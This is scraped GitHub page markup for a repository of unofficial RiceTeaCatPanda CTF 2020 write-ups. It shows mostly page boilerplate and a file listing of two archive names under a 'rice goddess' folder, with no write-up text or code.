viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>RTCP2020-un-writeup</span></span></span><span>/</span>rice goddess<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>RTCP2020-un-writeup</span></span></span><span>/</span>rice goddess<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/MikoMikarro/RTCP2020-un-writeup/tree-commit/54c49602b6684d53adb299d24410f6400e48d051/rice%20goddess" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/MikoMikarro/RTCP2020-un-writeup/file-list/master/rice%20goddess"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>an offering of peace.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>wrath of the rice goddess.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B0AC:A589:803655A:83813EC:641221C3" data-pjax-transient="true"/><meta name="html-safe-nonce" content="ffc4fba267c93bbd7c33a30927bac11910cb103baaac536e6403d1d5f56fa09d" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMEFDOkE1ODk6ODAzNjU1QTo4MzgxM0VDOjY0MTIyMUMzIiwidmlzaXRvcl9pZCI6IjY2Mzc1NTgwOTg2MTY3ODczOTUiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="383f3486487ced66faec142aa55b176846e951ffbe0095efbc591c67bb575f93" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:236384593" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /> <meta property="og:image" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:alt" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:url" content="https://github.com/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/MikoMikarro/RTCP2020-un-writeup git https://github.com/MikoMikarro/RTCP2020-un-writeup.git">
<meta name="octolytics-dimension-user_id" content="22997095" /><meta name="octolytics-dimension-user_login" content="MikoMikarro" /><meta name="octolytics-dimension-repository_id" content="236384593" /><meta name="octolytics-dimension-repository_nwo" content="MikoMikarro/RTCP2020-un-writeup" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="236384593" /><meta name="octolytics-dimension-repository_network_root_nwo" content="MikoMikarro/RTCP2020-un-writeup" />
<link rel="canonical" href="https://github.com/MikoMikarro/RTCP2020-un-writeup/tree/master/web" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
